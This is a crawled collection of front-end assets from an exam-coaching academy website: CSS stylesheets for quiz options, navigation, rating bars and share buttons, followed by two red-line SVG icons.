background-image: -webkit-gradient(linear,left 0,left 100%,from(#5cb85c),to(#449d44));
background-image: -webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);
background-image: -moz-linear-gradient(top,#5cb85c 0,#449d44 100%);
background-image: linear-gradient(to bottom,#5cb85c 0,#449d44 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0);
}
.progress-bar-success {
background-color: #0AA699;
background-image: none;
}


/**/

#myBtn {
  display: none;
  position: fixed;
  bottom: 20px;
  right: 30px;
  z-index: 99;
  border: none;
  outline: none;
  background-color: red;
  color: white;
  cursor: pointer;
  padding: 15px;
  border-radius: 100px;
  margin-top: 15px;
}

#myBtn:hover {
  background-color: #555;
}


.post-footer-option li{
    float:left;
    margin-right:50px;
   
   /* padding: 50px;*/
}

.post-footer-option li a{
    color:#AFB4BD;
    font-weight:500;
    font-size:1.3rem;
    padding: 50px;
}
}


.anchor-username h4{
    font-weight:bold; 
    font-size: 10px; 
    margin: 12px;  
}

.anchor-time{
    color:#ADB2BB;
    font-size:14px;
    margin: 9px; 
}

.post-footer-comment-wrapper{
    background-color:#F6F7F8;
}


.wrapper {
   
}

.content {
    padding: 20px;
    padding-bottom: 50px
}

a:hover {
    text-decoration: none
}

a{
    font-size: 15px;
    padding-bottom: 0px
}

p.text-muted {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 5px
}

b {
    font-size: 15px;
    font-weight: bolder
}

.option {
    display: block;
    height: 50px;
    background-color: #f4f4f4;
    position: relative;
    width: 100%
}

.option:hover {
    background-color: #e8e8e8;
    cursor: pointer
}

.option input {
    position: absolute;
    opacity: 0;
    cursor: pointer
}

.checkmark,
.crossmark {
    position: absolute;
    top: 10px;
    right: 10px;
    height: 22px;
    width: 22px;
    background-color: #f4f4f4;
    border-radius: 2px;
    padding: 0
}

.option:hover input~.checkmark,
.option:hover input~.crossmark {
    background-color: #e8e8e8
}

.option input:checked~.checkmark {
    background-color: #79d70f
}

.option input:checked~.crossmark {
    background-color: #ec3838
}

.checkmark:after,
.crossmark:after {
    content: "\2714";
    position: absolute;
    background-color: #79d70f;
    display: none;
    color: #fff;
    padding-left: 4px;
    width: 22px;
    font-size: 16px
}

.crossmark:after {
    content: "\2715";
    background-color: #ec3838
}

.option input:checked~.checkmark:after,
.option input:checked~.crossmark:after {
    display: block;
    transition: 100ms ease-out 1s
}

p.mb-4 {
    border-left: 3px solid green
}

p.my-2 {
    border-left: 3px solid red
}

input[type="submit"] {
    width: 100%;
    height: 50px;
    background-color: #229aeb;
    border: none;
    outline: none;
    color: #fff;
    font-weight: 600;
    cursor: pointer
}

input[type="submit"]:hover:focus {
    border: none;
    outline: none;
    background-color: #229bebad
}



.fs-it-btn {
  margin-top: 15px;
  border: 1px solid red;
  border-radius: 0;
  color: red;
  float: right;
  width: 100px;

 
}
.fs-it-btn-vertical-line {
  text-align:center;
  padding: 4px 0 5px 10px;
  margin-left: 10px;
  border-left: 1px solid #a2a2a2;
}
.bg-blue {
    background-color: #f0efed;
}
.text-uppercase {
    text-transform: uppercase;
}



.user-menu img
{
  /*margin: 15px;*/
   margin: 10px;
}

 .mdi-36px {
     font-size: 39px;
     margin-right: 10px
 }

.nav.nav-item.navlink .text-dark li.active 
 {
  color:red;
 }


.MPSC_allpost{
  padding: 20px;
}

.MPSC_allpost h4
{
  color:#000;
  font-weight: bold;
  font-size: 18px;
}

.MPSC_allpost h5
{
  color:green;
  font-weight: bold;
  font-size: 20px;
  float:right;
}

.card {
    width: 400px;
    border: none;
    border-radius: 10px;
    background-color: #fff
}

.stats {
    background: #f2f5f8 !important;
    color: #000 !important
}

.articles {
    font-size: 10px;
    color: #a1aab9
}

.number1 {
    font-weight: 500
}

.followers {
    font-size: 10px;
    color: #a1aab9
}

.number2 {
    font-weight: 500
}

.rating {
    font-size: 10px;
    color: #a1aab9
}

.number3 {
    font-weight: 500
}

.like
{
  color:#000;
  font-size: 15px;
  
}

.nav-pills .nav-link{
    color: #000;
    border: solid 1px;
    width: 100px;
}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: red;
    border: solid 1px 000;
    width: 100px;
    background-color: inherit;
}


.footer-menu .nav-item
{
  font-size: 10px; 
}


.sidebar {
  height: 100%;
  width: 270px;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: #f6f5f4;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
}

.sidebar a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

.sidebar a:hover {
  color: #f1f1f1;
}

.sidebar .closebtn {
  position: absolute;
  top: -19px;
  right: -2px;
  font-size: 36px;
  margin-left: 50px;
}



#main {
  transition: margin-left .5s;
  padding: 16px;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
  .sidebar {padding-top: 15px;}
  .sidebar a {font-size: 18px;}
}




/*.menu-wrapper {*/
/*  position: relative;*/
/*  max-width: 1000px;*/
/*  height: 100px; // hide the scroll bar*/
/*  margin: 10px; auto;*/
/*  overflow-x: hidden;*/
/*  overflow-y: hidden;*/
/*  margin-left: -50px;*/
/*}*/


.menu-wrapper {
  position: relative;
  max-width: 100%;
  height: 58px; // hide the scroll bar
  margin: 10px; auto;
  overflow-x: hidden;
  overflow-y: hidden;
  /*margin-left: -25px;*/
  margin-left: 0px;
 
}

.menu {
  
  background: #fff;
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
}
  

  .item {
   /*display: inline-table;*/
   /* width: 100px;*/
   /* height: 100%;*/
   /* margin-top: 5px;    */
   /* padding: 5px;*/
   /* box-sizing: border-box;*/
   display: inline-table;
    width: auto;
    height: 100%;
    margin-top: 5px;
    padding: 5px 0 0;
    box-sizing: border-box;
  }
}





.scroll-wrapper::-webkit-scrollbar{
  width: 0px;
  display:flex;
}



.scrolling-wrapper {
  -webkit-overflow-scrolling: touch;

  overflow-y: hidden;
  white-space: nowrap;
   
}

  .card {
    display: inline-block;
    border-radius: 5px;
    box-sizing: border-box;
   box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
   margin: 10px;



  }
}






.card-link a
{
  font-size: 5px;
}


.wrapper {
    position:relative;
    margin:0 auto;
    overflow:hidden;
  padding:5px;
    height:50px;
}

.list {
    position:absolute;
    left:0px;
    top:0px;
    min-width:3500px;
    margin-top:0px;
}

.list li{
  display:table-cell;
    position:relative;
    text-align:center;
    cursor:grab;
    cursor:-webkit-grab;
    color:#efefef;
    vertical-align:middle;
}

.scroller {
  text-align:center;
  cursor:pointer;
  display:none;
  padding:7px;
  padding-top:13px;
  white-space:no-wrap;
  vertical-align:middle;
  background-color:#fff;
}


 .circle {
        border-radius: 50%;
        width: 50px;
        height: 20px;
        padding: 10px;
        background: #fff;
        border: 1px solid #000;
        color: #000;
        text-align: center;
        font-size: 10px;
        
      }
      .scroller-right{
  float:right;
}

.scroller-left {
  float:left;
}



.thumb-md {
    height: 48px;
    width: 48px;
}
.font-12 {
    font-size: 12px;
}

.font-6{
  font-size: 6px;
}
.text-muted {
    color: #8c9ea9!important;
}
p {
    font-size: 13px;
}
.badge-soft-danger {
    background-color: rgba(249,110,91,.2);
    color: #f96e5b;
}
.badge {
    font-weight: 500;
}
.badge-soft-info {
    background-color: rgba(51,205,255,.2);
    color: #33cdff;
}
.badge-soft-purple {
    background-color: rgba(119,95,213,.2);
    color: #775fd5;
}

.badge-soft-pink {
    background-color: rgba(245,70,142,.2);
    color: #f5468e;
}
.badge-soft-success {
    background-color: rgba(93,208,153,.2);
    color: #5dd099;
}
.table tr td {
    color: #8887a9;
}

.card {
    border: none;
    -webkit-box-shadow: 1px 0 20px rgba(96,93,175,.05);
    box-shadow: 1px 0 20px rgba(96,93,175,.05);
    margin-bottom: 30px;
}

.flex-menu {
      display:flex;
    }

    .flex-menu li:not(:last-child) {
      margin-right:40px;
    }


 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}






.mpsc_onlinetest{
  margin-bottom:  70px;
}


.mpsc_onlinetest ul li {
  padding: 50px;
}


.question {
    width: 75%
}

.options {
    position: relative;
    padding-left: 40px
}

#options label {
    display: block;
    margin-bottom: 15px;
    font-size: 14px;
    cursor: pointer
}

.options input {
    opacity: 0
}

.checkmark {
    position: absolute;
    top: -1px;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #555;
    border: 1px solid #ddd;
    border-radius: 50%
}

.options input:checked~.checkmark:after {
    display: block
}

.options .checkmark:after {
    content: "";
    width: 10px;
    height: 10px;
    display: block;
    background: white;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    transform: translate(-50%, -50%) scale(0);
    transition: 300ms ease-in-out 0s
}

.options input[type="radio"]:checked~.checkmark {
    background: #21bf73;
    transition: 300ms ease-in-out 0s
}

.options input[type="radio"]:checked~.checkmark:after {
    transform: translate(-50%, -50%) scale(1)
}

.btn-primary {
    background-color: #555;
    color: #ddd;
    border: 1px solid #ddd
}

.btn-primary:hover {
    background-color: #21bf73;
    border: 1px solid #21bf73
}

.btn-success {
    padding: 5px 25px;
    background-color: #21bf73
}

@media(max-width:576px) {
    .question {
        width: 100%;
        word-spacing: 2px
    }
    .item{padding: 5px 0;}
}


div.scrollmenu {
  background-color: #333;
  overflow: auto;
  white-space: nowrap;
}

div.scrollmenu a {
  display: inline-block;
  color: white;
  text-align: center;
  padding: 14px;
  text-decoration: none;
}

div.scrollmenu a:hover {
  background-color: #777;
}
#rightmenu {position:relative;}

header.secondary-nav .scroll {
  white-space: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  width:100%;

}

header.secondary-nav .scroll::-webkit-scrollbar {
  display: none;
}

header.secondary-nav .submenu {
  display:none;
  position:absolute;
  left:0;
  top:100%;
  width:100%;
  height: 0;
  clear: both;
  background-color: #fbf7fc;
  box-shadow: 0 .3rem .3rem rgba(0,0,0,.15)!important;
}

header.secondary-nav .submenu.visible {
  display:block;
  height: auto;
  border-top: 1px solid #e8e8e8;
}

header.secondary-nav .dropdown {position:inherit;}
header.secondary-nav .dropdown-item {display: inline-block; font-size:0.8rem; font-weight:500; width:auto; clear:inherit; padding: 12px;}
header.secondary-nav .dropdown-toggle.visible {background:#fbf7fc}
header.secondary-nav .dropdown-item.active, header.secondary-nav .dropdown-item:active, header.secondary-nav .dropdown-item:hover  {background:#fff; color:#6a2c79;}

/*Don't Remove this give class/id if required*/
header.secondary-nav, header.secondary-nav nav {
  font-size: 0;
}

header.secondary-nav {
  background-color: #fff;
  // border-top: 1px solid #e2e2e3;
  // border-bottom: 1px solid #e2e2e3;
  position: relative;
  z-index: 2;
  clear: both;
  width: 100%;
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  will-change: transform;
  -webkit-transition: -webkit-transform .5s;
  transition: -webkit-transform .5s;
  transition: transform .5s;
  transition: transform .5s, -webkit-transform .5s;
}

header.secondary-nav .vam {
  display: inline-block;
  vertical-align: middle;
}

header.secondary-nav .nav {
  width: 100%;
}

header.secondary-nav .nav-item {
  display: inline-block;
  vertical-align: middle;
  // cursor: pointer;
}

header.secondary-nav .nav-link{
  padding: 18px 14px;
  font-size: 0.82rem;
  font-weight: 600;
}

@media (max-width: 768px) {
  header.secondary-nav::after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    height: 100%;
    width: 35px;
    background: linear-gradient(to left, #e3e3e3, rgba(37, 40, 61, 0));
    pointer-events: none;
    transition: opacity .2s;
  }
  header.secondary-nav .nav-link {padding: 14px 10px;}
}

header.secondary-nav .nav-link.active {color: #000; box-shadow: inset 0px -3px 0px 0px #fdac00;}




.team-list img {
    width: 50%;
}
.team-list .content {
    width: 50%;
}
.team, .team-list {
    -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.27, 1.55) 0s;
    transition: all 0.5s cubic-bezier(0.68, -0.55, 0.27, 1.55) 0s;
}
.shadow {
    -webkit-box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%) !important;
    box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%) !important;
}
.rounded {
    border-radius: 5px !important;
}
.team-list .content .follow {
    position: absolute;
    bottom: 24px;
}
.list-inline-item:not(:last-child) {
    margin-right: 0px;
    margin-bottom: 0px;
}
.social-icon.social li a {
    color: #adb5bd;
    border-color: #adb5bd;
}
.social-icon li a {
    color: #35404e;
    border: 1px solid #35404e;
    display: inline-block;
    height: 32px;
    text-align: center;
    font-size: 15px;
    width: 32px;
    line-height: 30px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    overflow: hidden;
    position: relative;
}
.progress-box .progress .progress-bar {
    height: 4px;
    border-radius: 10px;
    margin: auto 5px;
    -webkit-animation: animate-positive 3s;
    animation: animate-positive 3s;
    overflow: visible !important;
}
.rounded {
    border-radius: 5px !important;
}

.progress-box .title {
    font-size: 15px !important;
}
.text-muted {
    color: #8492a6 !important;
}

.progress-box .progress {
    height: 9px;
    overflow: visible;
    background: #eceef5;
}

.progress-box .progress .progress-value {
    position: absolute;
    top: -25px;
    right: -15px;
    font-size: 13px;
}



.main-section{
background:#FFFFFF;
width:100%;
margin: 0 auto;
padding: 10px;


}

.average-rating{
float:left;
text-align: center;
width:20%;
border: none;
box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
}
.average-rating h2{
margin:0px;
font-size:80px;
}
.average-rating p{
margin:0px;
font-size:20px;
}
.fa-star,.fa-star-o,.fa-star-half-o{
color:#FDC91B;
font-size: 14px !important;
}
.progress,.progress-2,.progress-3,.progress-4,.progress-5{
background:#F5F5F5;
border-radius: 13px;
height:18px;
width:100%;
padding:3px;
margin:5px 0px 3px 0px;
}
.progress:after,.progress-2:after,.progress-3:after,.progress-4:after,.progress-5:after{
content: '';
display: block;

width:80%;
height: 100%;
border-radius: 9px;
}
.progress-2:after{
width: 60%;
}
.progress-3:after{
width:40%;
}
.progress-4:after{
width:20%;
}
.progress-5:after{
width:10%;
}
.loder-ratimg{
display: inline-block;
width:40%;
}
.start-part{
float:right;
width:30%;
text-align: center;
}
.start-part span{
color:#337AB7;
font-size:23px;
}
.reviews h1{
margin:10px 0px 20px 30px;
}


#rcorners1 {
  border-radius: 25px;
  background: red;
  padding: 20px; 
  width: 150px;
  height: 150px; 
  color: #fff; 
  font-size: 48px;
  font-weight: bold;
  text-align: center;
 margin-top: 20px;

}


.side {
  float: left;
  width: 15%;
  margin-top: 10px;
  
}

.middle {
  float: left;
  width: 70%;
  margin-top: 10px;
}

/* Place text to the right */
.right {
  text-align: right;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* The bar container */
.bar-container {
  width: 100%;
  background-color: #f1f1f1;
  text-align: center;
  color: white;
}

/* Individual bars */
.bar-5 {width: 60%; height: 18px; background-color: #04AA6D;}
.bar-4 {width: 30%; height: 18px; background-color: #2196F3;}
.bar-3 {width: 10%; height: 18px; background-color: #00bcd4;}
.bar-2 {width: 4%; height: 18px; background-color: #ff9800;}
.bar-1 {width: 15%; height: 18px; background-color: #f44336;}

/* Responsive layout - make the columns stack on top of each other instead of next to each other */
@media (max-width: 400px) {
  .side, .middle {
    width: 100%;
  }
  /* Hide the right column on small screens */
  .right {
    display: none;
  }
  #rcorners1
  {
    font-size: 24px;
  }
}


.env_bio{
  padding:25px;
  width:100%;
}






.scroller {
  text-align:center;
  cursor:pointer;
  display:none;
  width: 100%
  padding-top:5px;
  white-space:no-wrap;
  vertical-align:middle;
  background-color:#fff;

}

.scroller-right{
  float:right;
 
}

.scroller-left {
  float:left;
  
}



/*nav{
  display: inline-flex;
  justify-content: space-around;
  background-color: #fd1719;
  padding: 12px;
  position: fixed;
  bottom: 0;
  width: 100%;
}

.nav-item{
  
  align-items: center;
  text-decoration: none;
  color: white;
  padding: 12px 16px;
  border-radius: 50px;
  background-color: rgba(255, 255, 255, 0);
}

.nav-item span{
  width: 0;
  overflow: hidden;
}

.nav-item:focus{
  text-decoration: none;
  color: white;
  background-color: rgba(255, 255, 255, 0.2);
  transition: .2s;
}

.nav-item:focus span{
  width: 100%;
  margin-left: 8px;
  transition: .2s;
}

*:focus{
  outline: none;
  border: none;
}*/



.educators_profile h4{
font-size: 20px;
font-family: 'Roboto', sans-serif;
}

/*@media (min-width: 1024px) and (max-width: 1280px) {*/
/* .category{*/
/*     display:block;*/
/* }*/
/* .category1*/
/* {*/
/*     display:block!important;*/
/* }*/
/*}*/
/*@media (min-width: 768px) and (max-width: 1024px) {*/
  
/*  .category{*/
/*     display:block;*/
/* }*/
/* .category1*/
/* {*/
/*     display:block!important;*/
/* }*/
/*}*/


/*@media only screen and (min-width: 320px) {*/
     
/* .category{*/
/*     display:none;*/
/* }*/
/* .category1*/
/* {*/
/*     display:none;*/
/* }*/
  
/*}*/

/* for multiselect dropdown */
span.multiselect-native-select {
	position: relative
}
span.multiselect-native-select select {
	border: 0!important;
	clip: rect(0 0 0 0)!important;
	height: 1px!important;
	margin: -1px -1px -1px -3px!important;
	overflow: hidden!important;
	padding: 0!important;
	position: absolute!important;
	width: 1px!important;
	left: 50%;
	top: 30px
}
.multiselect-container {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0
}
.multiselect-container .input-group {
	margin: 5px
}
.multiselect-container>li {
	padding: 0
}
.multiselect-container>li>a.multiselect-all label {
	font-weight: 700
}
.multiselect-container>li.multiselect-group label {
	margin: 0;
	padding: 3px 20px 3px 20px;
	height: 100%;
	font-weight: 700
}
.multiselect-container>li.multiselect-group-clickable label {
	cursor: pointer
}
.multiselect-container>li>a {
	padding: 0
}
.multiselect-container>li>a>label {
	margin: 0;
	height: 100%;
	cursor: pointer;
	font-weight: 400;
	padding: 3px 0 3px 30px
}
.multiselect-container>li>a>label.radio, .multiselect-container>li>a>label.checkbox {
	margin: 0
}
.multiselect-container>li>a>label>input[type=checkbox] {
	margin-bottom: 5px
}
.btn-group>.btn-group:nth-child(2)>.multiselect.btn {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}
.form-inline .multiselect-container label.checkbox, .form-inline .multiselect-container label.radio {
	padding: 3px 20px 3px 40px
}
.form-inline .multiselect-container li a label.checkbox input[type=checkbox], .form-inline .multiselect-container li a label.radio input[type=radio] {
	margin-left: -20px;
	margin-right: 0
}
/* End Code */



/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .footer-stickymenu{
        
    }
    #carouselExampleIndicators{
      margin-top: 3.5rem !important;
    }
}

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {
     .footer-stickymenu{
        display:block;
    }
}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
     .footer-stickymenu{
        display:block;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
     .footer-stickymenu{
        display:none;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
     .footer-stickymenu{
        display:none;
    }
}

/*@media (min-width: 768px) and (max-width: 1000px) {*/
/*   .collapse {*/
/*       display: none !important;*/
/*   }*/
/*}*/

.modal.show .modal-dialog {
    -webkit-transform: none;
    transform: none;
    margin-top: 80px;
}


@media screen and (max-device-width: 640px){
.menu5 {
    padding-right: 0px;
    padding-top: 60px;
    padding-left: 0px;
}
}

.activeclass{
  border-bottom: solid 2px #ff0000;
}


.templatemo_menu li a:hover .imgh,
    .templatemo_menu li a:hover .imgh:focus {
  filter:  brightness(0) invert(1);
}






--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/new_website/css/common.css?1769159513
body_size: 3991
content:
::-webkit-scrollbar {
  width: 5px;
  height: 2px;
}
::-webkit-scrollbar-button{width:2px;height:2px;}
/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: transparent; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: transparent; 
}

 .bg-white {
    height: 170px;
    width: 170px;
    border-radius: 27px;
    padding: 32PX;
}

/* For Desktop View */
@media screen
  and (min-width: 1024px){
    .categories{
        display:block;
    }
    
    .userlogin
    {
        display:block;
    }
    
    .courses_menu
    {
        display:none;
    }
    
    .courses_menuwrapper
    {
        width:100%;
        margin-right:0px;
        margin-left: 0px; 
        margin-bottom:0px;
        border-top-right-radius: 15px; 
        border-top-left-radius:15px;
        
    }
}
 
 
/* For Tablet View */
@media screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px){
    
}
 
/* For Mobile Portrait View */
@media screen
  and (max-device-width: 480px)
  and (orientation: portrait){
    
}
 
/* For Mobile Landscape View */
@media screen
  and (max-device-width: 640px)
  and (orientation: landscape){
    
}
 
/* For Mobile Phones Portrait or Landscape View */
@media screen
  and (max-device-width: 640px){
    .categories{
        display:block;
        margin:10px;
        margin-top:-25px;
    }
    
    .userlogin
    {
        display:none;
    }
    
    .templatemo_menu
    {
        display:none;
    }
    
    .courses_menu
    {
        display:none;
    }
    
    .courses_menuwrapper
    {
        width:100%;
        margin-right:0px;
        margin-left: 0px; 
        margin-bottom:0px;
        border-top-right-radius: 0px; 
        border-top-left-radius:0px;
        padding-top:0px;
        
    }
    
    
    .bg-white {
    height: 140px;
    width: 140px;
    border-radius: 10px;
    padding: 15px;
    
   
}


.menu5
{
    padding-right:0px;
     padding-left:0px;
 
}
}
 
/* For iPhone 4 Portrait or Landscape View */
@media screen
  and (min-device-width: 320px)
  and (-webkit-min-device-pixel-ratio: 2){
    .categories{
        display:block;
    }
    
    .courses_menuwrapper
    {
        width:100%;
        margin-right:0px;
        margin-left: 0px; 
        margin-bottom:2px;
        border-top-right-radius: 0px; 
        border-top-left-radius:0px;
        padding-top:0px;
        
    }
}
 
/* For iPhone 5 Portrait or Landscape View */
@media (device-height: 568px)
  and (device-width: 320px)
  and (-webkit-min-device-pixel-ratio: 2){
      
      .categories{
        display:block;
    }
    
}
 
/* For iPhone 6 and 6 plus Portrait or Landscape View */
@media (min-device-height: 667px)
  and (min-device-width: 375px)
  and (-webkit-min-device-pixel-ratio: 3){
      
      .categories{
        display:block;
    }
    
}

.social .fbtn {
    width: 30px;
    display: inline-block;
    color: #fff;
    text-align: center;
    line-height:18px;
    float: left;
}
.social .fa{padding:5px 0px}
.facebook {
    background-color: #3b5998;
}
 
.gplus {
    background-color: #dd4b39;
}
 
.twitter {
    background-color: #55acee;
}
 
.stumbleupon {
    background-color: #eb4924;
}
 
.pinterest {
    background-color: #cc2127;
}
.whatsapp{
    background-color: green;
}
 
.linkedin {
    background-color: #0077b5;
}
 
.buffer {
    background-color: #323b43;
}

.share-button.sharer {
  height: 20px;
  /*padding: 100px;*/
}
.share-button.sharer .social.active.top {
  transform: scale(1) translateX(120px);
}
.share-button.sharer .social.active {
  opacity: 1;
  transition: all 0.4s ease 0s;
  visibility: visible;
}
.share-button.sharer .social.networks-5 {

}
.share-button.sharer .social.top {
  margin-top: -25px;
  transform-origin: 0 0 0;
}
.share-button.sharer .social {
  margin-left: -65px;
  opacity: 0;
  transition: all 0.4s ease 0s;
  visibility: hidden;
}
.sidepanel a:hover {
    color: black;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.svg
body_size: 1483
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.94 26.53"><defs><style>.cls-1{fill:#fc2227;}</style></defs><title>reliableacademy web</title><path class="cls-1" d="M6.93,24.12a.86.86,0,0,1-.63-.27.89.89,0,0,1,0-1.28L21.37,7.5a.91.91,0,0,1,1.28,1.28L7.58,23.85A.91.91,0,0,1,6.93,24.12Z"/><path class="cls-1" d="M25.62,26.53H3.32A3.32,3.32,0,0,1,0,23.21V3.32A3.32,3.32,0,0,1,3.32,0h22.3a3.32,3.32,0,0,1,3.32,3.32V23.21A3.32,3.32,0,0,1,25.62,26.53ZM3.32,1.81A1.52,1.52,0,0,0,1.81,3.32V23.21a1.52,1.52,0,0,0,1.51,1.51h22.3a1.52,1.52,0,0,0,1.51-1.51V3.32a1.52,1.52,0,0,0-1.51-1.51Z"/><path class="cls-1" d="M28,6H.9a.91.91,0,0,1,0-1.81H28A.91.91,0,0,1,28,6Z"/><path class="cls-1" d="M12.13,18.92a.89.89,0,0,1-.63-.26,4.17,4.17,0,0,1-1.25-3,4.21,4.21,0,0,1,7.2-3A.91.91,0,1,1,16.16,14a2.35,2.35,0,0,0-1.69-.71,2.42,2.42,0,0,0-2.41,2.42,2.38,2.38,0,0,0,.7,1.69.9.9,0,0,1,0,1.28A.92.92,0,0,1,12.13,18.92Z"/><path class="cls-1" d="M14.47,22.91l-.8,0a.91.91,0,0,1,.08-1.81l.72,0a10.62,10.62,0,0,0,8.89-5.42,13.46,13.46,0,0,0-1.47-1.95.91.91,0,1,1,1.34-1.22,15.51,15.51,0,0,1,2,2.71.9.9,0,0,1,0,.9C22.78,20.37,18.76,22.91,14.47,22.91Z"/><path class="cls-1" d="M9.47,21.59A.88.88,0,0,1,9,21.47a13.74,13.74,0,0,1-5.29-5.35.89.89,0,0,1,0-.89C6.16,11,10.18,8.44,14.47,8.44a11.19,11.19,0,0,1,5.45,1.44A.91.91,0,0,1,19,11.46a9.34,9.34,0,0,0-4.56-1.21,10.66,10.66,0,0,0-8.9,5.43A11.92,11.92,0,0,0,9.9,19.89a.9.9,0,0,1,.36,1.22A.91.91,0,0,1,9.47,21.59Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/terminational.svg
body_size: 4787
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_873818176">
   <path class="fil0" d="M2602 3313c0,137 265,-31 265,165 0,26 -17,55 -34,67 -77,54 -231,-37 -231,89 0,102 211,-1 211,140 0,185 -243,31 -243,164 0,113 172,2 172,165 0,45 -40,85 -86,85l-961 0c-134,0 -202,-64 -281,-117l0 -968c28,-8 69,-51 94,-71l180 -148c132,-102 101,-216 101,-406 0,-128 -13,-235 133,-235 79,0 94,75 94,141 -1,80 0,161 0,242 0,244 -11,229 119,358 51,51 89,72 162,72 90,0 530,-13 586,15 22,11 47,46 47,78 0,201 -328,16 -328,164zm1898 -1492l0 273c-5,59 -18,115 -47,173 -69,138 -222,250 -367,250l-1945 0 0 273c0,41 61,92 88,115 47,40 80,34 162,33 130,0 260,1 390,0 76,0 118,0 166,30 39,23 72,61 89,106 60,153 -54,227 -83,271 75,111 37,252 -62,304 105,158 -2,297 -63,313 12,50 39,60 39,133 0,122 -103,218 -226,218l-914 0c-67,0 -146,-13 -195,-32 -81,-31 -74,-32 -141,-77 -23,96 -149,156 -266,156l-555 0c-37,0 -70,-22 -70,-62 0,-83 93,-63 203,-63 83,0 167,0 250,0 146,0 344,43 344,-156l0 -937c0,-73 -57,-136 -125,-141 -145,-11 -219,36 -219,-78 0,-73 248,-55 326,-13 50,27 59,50 96,75l166 -138c17,-16 26,-20 43,-36 105,-93 88,-76 88,-294 -326,0 -247,-32 -345,100 -70,95 -150,108 -222,6l-74 -106c-98,0 -142,4 -222,-21 -169,-52 -309,-234 -309,-393l0 -1032c0,-63 26,-141 49,-185 89,-165 254,-244 443,-244l2461 0c35,0 78,14 78,46 0,94 -48,79 -164,79l-2281 0c-162,0 -251,-5 -342,72 -77,66 -127,148 -127,287l0 914c0,175 94,292 224,338 107,38 213,8 253,29 17,8 101,133 117,156 18,-12 56,-69 72,-92 27,-39 42,-72 84,-72l305 0 0 -54c0,-299 469,-306 469,8l0 46 1867 0c86,0 160,-16 214,-51 186,-122 160,-282 160,-496 0,-122 118,-77 118,-31z"/>
   <path class="fil0" d="M3664 704c0,76 74,63 149,63 217,-1 380,-29 504,135 106,140 54,470 65,678 5,96 118,65 118,15l0 -524c0,-173 -134,-338 -290,-397 -121,-46 -331,-32 -476,-32 -37,0 -70,22 -70,62z"/>
   <path class="fil0" d="M3680 1446c31,0 67,-11 86,-23 20,-13 40,-43 47,-70l15 0c14,60 60,92 133,93 -87,76 -60,102 -55,164 -60,-14 -51,-63 -172,0 1,-36 8,-26 8,-54 0,-58 -39,-75 -62,-110zm-141 -8c0,53 43,94 78,118 -5,66 -30,114 18,162 44,44 100,30 149,4 35,-19 34,-22 66,-1 22,14 49,28 79,27 56,-1 102,-42 102,-106 0,-69 -28,-65 18,-108 58,-56 75,-123 16,-176 -40,-37 -47,-18 -100,-33 -55,-16 -38,-121 -145,-121 -112,0 -81,97 -140,118 -38,14 -59,0 -98,27 -26,18 -43,49 -43,89z"/>
